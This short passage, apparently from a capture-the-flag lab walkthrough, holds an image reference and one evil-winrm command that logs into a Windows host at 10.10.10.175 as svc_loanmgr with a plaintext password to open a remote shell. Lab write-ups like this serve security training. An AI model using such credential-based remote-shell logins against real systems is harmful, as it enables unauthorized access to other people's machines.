 ./evil-winrm.rb -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'